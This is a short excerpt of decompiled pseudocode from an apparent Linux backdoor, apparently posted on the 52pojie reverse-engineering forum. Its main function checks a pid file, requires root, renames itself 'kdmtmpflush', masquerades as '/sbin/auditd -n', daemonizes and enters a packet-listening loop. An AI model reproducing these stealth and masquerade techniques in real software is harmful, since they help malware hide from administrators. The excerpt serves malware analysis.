 1 int __fastcall main(int argc, const char **argv, const char **envp)
2 {
3 unsigned int v4; // eax
4 int v5; // eax
5 char v6_socket[7]; // [rsp+26h] [rbp-1Ah] BYREF
6 char v7_justforfun[11]; // [rsp+2Dh] [rbp-13h] BYREF
7 unsigned __int64 v8; // [rsp+38h] [rbp-8h]
8
9 v8 = readfsqword(0x28u);
10 strcpy(v7_justforfun, "justforfun");
11 strcpy(v6_socket, "socket");
12 strcpy(&pid_path, "/var/run/haldrund.pid");
13 if ( !access(&pid_path, 4) )
14 exit(0);
15 if ( getuid() )
16 return 0;
17 if ( argc == 1 )
18 {
19 if ( !(unsigned int)to_open(*argv, "kdmtmpflush") )
20 _exit(0);
21 _exit(-1);
22 }
23 memset(&cfg, 0, 0x220uLL);
24 *((_DWORD *)&cfg + 136) = 0;
25 v4 = time(0LL);
26 srand(v4);
27 strcpy(dest, "/sbin/auditd -n");
28 strcpy(s1_justforfun, v7_justforfun);
29 strcpy(s_socket, v6_socket);
30 setup_time(*argv);
31 set_proc_name(argc, (char **)argv, dest);
32 if ( fork() )
33 exit(0);
34 init_signal();
35 signal(17, sig_child);
36 godpid = getpid();
37 v5 = open(&pid_path, 65, 420LL);
38 close(v5);
39 signal(17, (__sighandler_t)((char *)&dword_0 + 1));
40 setsid();
41 packet_loop();
42 return 0;
43 }
吾爱破解论坛
www.52pojie.cn